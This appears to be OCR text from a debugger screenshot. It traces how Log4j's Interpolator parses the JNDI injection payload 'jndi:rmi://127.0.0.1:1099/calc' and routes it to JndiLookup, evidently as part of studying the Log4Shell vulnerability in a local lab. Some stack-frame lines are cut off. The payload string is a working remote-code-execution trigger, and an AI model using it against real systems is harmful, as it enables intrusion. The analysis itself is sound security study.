 467 protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf, final int startPos, final int endPos) { event: MutableLogEvent@1571 variableName: "jndi:rmi://127
468 StrLookup resolver = this.getVariableResolver(); resolver: Interpolator@1590
469 return resolver == null ? null : resolver.lookup(event, variableName); resolver: Interpolator@1590 event: MutableLogEvent@1571 variableName: "jndi:rmi://127.0.0.1:1099/calc"
470 }
182 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1570 var: "jndi:rmi://127.0.0.1:1099/calc"
183 if (var == null) {
184 return null;
185 } else {
186 int prefixPos = var.indexOf(58); prefixPos: 4
187 if (prefixPos >= 0) {
188 String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
189 String name = var.substring(prefixPos + 1); name: "rmi://127.0.0.1:1099/calc" var: "jndi:rmi://127.0.0.1:1099/calc" prefixPos: 4
190 StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix); strLookupMap: size = 12 prefix: "jndi"
191 if (lookup instanceof ConfigurationAware) {
192 ((ConfigurationAware)lookup).setConfiguration(this.configuration);
193 }
194
195 String value = null;
196 if (lookup != null) {
197 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);
198 }
199
200 if (value != null) {
j2Attack
Console
Variables
i...": RUNNING
Interpolator (org.apache.logging.
ble:1110, StrSubstitutor (org.apac
033, StrSubstitutor (org.apache.lo
2, StrSubstitutor (org.apache.logg
StrSubstitutor (org.apache.loggin
MessagePatternConverter (org.ap
atternFormatter (org.apache.logg
e:344, PatternLayout$PatternSerial
PatternLayout (org.apache.logging
PatternLayout (org.apache.loggin
PatternLayout (org.apache.logging
eEvent:197, AbstractOutputStream
90, AbstractOutputStreamAppend
AbstractOutputStreamAppender
prefix = "jndi"
name = "rmi://127.0.0.1:1099/calc"
this.configuration = {DefaultConfiguration@1582}
this.strLookupMap = {HashMap@1586} size = 12
"date" -> {DateLookup@1603}
"java" -> {JavaLookup@1605}
"marker" -> {MarkerLookup@1607}
"ctx" -> {ContextMapLookup@1609}
"lower" -> {LowerLookup@1611}
"upper" -> {UpperLookup@1613}
"jndi" -> {JndiLookup@1615}
"main" -> {MapLookup@1617}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@1619}
"sys" -> {SystemPropertiesLookup@1621}
"env" -> {EnvironmentLookup@1623}
"log4j" -> {Log4jLookup@1625}